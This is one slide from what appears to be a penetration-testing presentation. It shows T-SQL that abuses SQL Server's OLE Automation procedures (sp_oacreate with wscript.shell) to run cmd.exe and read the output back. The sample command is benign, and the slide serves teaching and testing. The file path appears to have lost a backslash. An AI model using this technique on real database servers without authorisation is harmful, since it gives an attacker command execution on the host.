 79 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - OLE
79
Ole Automation Procedures – Code - TSQL
-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:tempfile.txt"'
-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)
EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:tempfile.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out
SELECT @FileContents
GO
Reference: https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
 